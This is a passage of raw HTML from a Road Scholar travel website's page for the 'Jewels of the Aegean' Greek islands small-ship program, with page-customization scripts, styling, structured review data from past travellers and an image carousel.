                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"b4fb1970144a4acab8e7232d1ebb55cf","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-10936148" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24908",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.9",
                                                                                "reviewCount": "10"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Afloat",
                            "description": "Board a small ship for an inspiring voyage through the Greek islands, stopping to learn about the history of Santorini, Crete, Karpathos, Delos and more.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/24908_GR_Crete_Afloat_Harmony-V_Rethymo_lghoz.jpg/Zz0xNjdmYjZjNDllZmUxMWYwOTdlMjgyNDg5MzBhYjc2OA==",
                            "isFamilyFriendly": false,
                            "name": "Jewels of the Aegean: Discover the History of the Greek Islands",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "6299",
                                "offerCount": "6",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpG7AAK",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Virginia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Phoenixville, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "9b4e60a07d2c1409cac8c496e700b5ba"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-21",
                                                                                                                                                    "identifier": "85627291",
                                                                                                                                                    "reviewBody": "The trip was awesome.  The motorized sailing vessel, the swims in the Aegean Sea, having the most wonderful instructional leader (Effie) who was so knowledgeable about Greek history and current events made the trip unforgettable. The trip did not disappoint.  It was everything I was hoping to experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Barry",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Colorado Springs, CO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8a3078f7b2084c03eee01f18fba39c1d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-18",
                                                                                                                                                    "identifier": "85419448",
                                                                                                                                                    "reviewBody": "This is my 4th Road Scholar trip and as before it was perfect in all aspects.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Steve",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Springfield, MO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "87028ed531f63684cbecd73cfb0f2baa"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-13",
                                                                                                                                                    "identifier": "85075023",
                                                                                                                                                    "reviewBody": "We have taken 4  Road Scholar trips and plan to take more.  They are the best!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patricia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Burien, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "72e24db66fb601019391b93e39d91a7e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-11",
                                                                                                                                                    "identifier": "84935703",
                                                                                                                                                    "reviewBody": "When the weather forced the program to change, our leaders were very creative and came up with alternatives that were equally amazing.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary Ann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sacramento, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "cf5ded3246161149469b7493a43dd081"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-30",
                                                                                                                                                    "identifier": "80277248",
                                                                                                                                                    "reviewBody": "Great trip with very knowledgeable guides who had to pivot because of bad weather and did a magnificent job of it.  Regrettably due to gale-force winds on the Mediterranean we were not able to cross to Delos and Rhodes but we  didn\u0027t simply huddle in port.  We went to parts of the Aegean side of Greece that we otherwise would not have seen and the two guides did a magnificent job  of scheduling interesting tours.  Boat acccommodations were good and the meals were fabulous",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Mount Kisco, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a61c341c22f1cf40ec163648da0e57f9"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-03",
                                                                                                                                                    "identifier": "76625458",
                                                                                                                                                    "reviewBody": "The tour guides dealt with a challenging situation and kept thing running even through unexpected problems.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "James",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "New Oxford, PA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "fd61453e133437a0bed76878f0edd49a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-26",
                                                                                                                                                    "identifier": "76153183",
                                                                                                                                                    "reviewBody": "This was an amazing program.  The perspectives I gained on contemporary and ancient Greece were priceless.  And experiencing some small part of the Minoan Culture first hand was so very much different than what i learned in World History class from the seventh and eights grade. A most worthwhile trip.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Michael",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Binghamton, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "87d22bb0f2d91d21b299dd7fcddea4cf"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-11",
                                                                                                                                                    "identifier": "75183014",
                                                                                                                                                    "reviewBody": "The program was exactly as described in the literature, interesting, educational, and fun.  The guides were knowledgeable, outgoing, and helpful.  The food through was very good.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Murrells Inlt, SC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "16b5aa53da9073187bb5030c271b55a8"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-08",
                                                                                                                                                    "identifier": "75026812",
                                                                                                                                                    "reviewBody": "This trip was fascinating and extraordinarily well managed. The weather threw curve balls all week long and the ship\u2019s crew and our guides dealt beautifully as they had to recraft the entire program on the fly. Wherever we went in search of a safe harbor, you might have supposed that they had lived there their whole lives and shared that familiarity with us. The ability to adapt like that is priceless.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Faye",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Anchorage, AK"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4368793a753799ca23b141a6f750d75d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-04",
                                                                                                                                                    "identifier": "74779165",
                                                                                                                                                    "reviewBody": "I very much enjoyed my first Road Scholar program, though I don\u0027t think I fully understood how much education there would be.  Our study leaders were the best.  The boat was very comfortable.  And the other participants added to the experience.  Thank you.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24908",
                                                                                    "url": "/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Greece</span></div>
                <h1 class="pps-title" data-epi-type="title">Jewels of the Aegean: Discover the History of the Greek Islands</h1>
                <div class="pps-program">Program No. 24908RJ</div>
                <div class="pps-description" data-epi-type="content">Board a small ship for an inspiring voyage through the Greek islands, stopping to learn about the history of Santorini, Crete, Karpathos, Delos and more.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-watch-video text-center col-auto order-4 order-md-3" tabindex="0" role="button" aria-label="watch video">Watch Video</a><a class="pps-wishlist col-auto order-2 order-md-1 text-center" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-center" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24908/Jewels-of-the-Aegean-Discover-the-History-of-the-Greek-Islands/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><div><div class="blazor-video-block"><div><div class="aspect-ratio-16-by-9"><div class="wistia_embed wistia_async_vmndvjjomm  ">&#xA0;</div></div></div></div></div></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24908-map.jpg/Zz1kYTY5ZjJkOGU4OGYxMWVlYjNmNmEyNzY1OTQzYjk4ZQ==" alt="A map shows the Jewels of the Aegean cruise route through the Greek Islands, stopping at Santorini, Crete, Delos, and Rhodes." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24908-ms-panorama-c.jpg/Zz1lNjYzMzgzYTQwOWQxMWYwYjdiYjE2NWRlMzI4MTdlMQ==" alt="A large white sailing ship floats in a bright blue bay near a green, hilly coast in Greece." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24908-Greece-Karpathos-lghoz.jpg/Zz02MmY4YjkwNGIxYTQxMWVlYmRhYmM2NjFiYTQyZTE2Mg==" alt="Bright turquoise water fills the harbor of a hillside village in Karpathos, Greece, where small boats are docked on a sunny day." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24908_GR_Delos_Archaeological-Site_6c.jpg/Zz0wYjIwMmYzZTllZmUxMWYwOWE3YjcyOTM1ZmY3MDBhOA==" alt="A tour guide with an umbrella speaks to a group of travelers at the Delos archaeological site in Greece." /></div></li><li class="splide__slide "><div class="sc-item"><div><div class="blazor-video-block"><div><div class="aspect-ratio-16-by-9"><div class="wistia_embed wistia_async_y4anpk1d8s  ">&#xA0;</div></div></div></div></div></div></li><li class="splide__slide "><div class="sc-item"><div><div class="blazor-video-block"><div><div class="aspect-ratio-16-by-9"><div class="wistia_embed wistia_async_kd4fu63fmi  ">&#xA0;</div></div></div></div></div></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24908_GR_Rhodes_Grand-Masters-Palace_c.jpg/Zz1hMDg3ZGJkOGI0ZDExMWYwYjk2MDEyZDA2MTYyZWYzZA==" alt="A smiling man in a wide-brimmed hat holds a camera inside the stone hallway of the Grand Masters Palace in Rhodes, Greece." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24908-GR_Rhodes-c.jpg/Zz02MjQ0NGRjYWIxYTQxMWVlOWI4M2VhYWY5MmEzYzQ4Mw==" alt="Sunlit stone ruins of an ancient temple with tall columns overlook the sea on the island of Rhodes, Greece." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24908_GR_Santorini_Akrotiri-Archaeological-Site_10c.jpg/Zz0wYjI1MjVmYzllZmUxMWYwOTJlMzQ2MjIwYTg5ODc5Mg==" alt="A tour guide speaks to a group at the Akrotiri Archaeological Site in Santorini, Greece." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24908-Greece-Santorini-c.jpg/Zz02MzYwOTc5MGIxYTQxMWVlOTc3MzQyOTQxYTY3ODFhYw==" alt="A hillside in Santorini, Greece, is covered in iconic whitewashed buildings with colorful accents and blue domes under a clear blue sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24908_GR_Santorini_Fira_Wine-Tasting-and-Dinner_12c.jpg/Zz0wYjljZWRhODllZmUxMWYwOThhMjAyM2YwZTY5ODkwZA==" alt="A server talks to four guests seated at a dining table for a wine tasting and dinner in Santorini, Greece." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 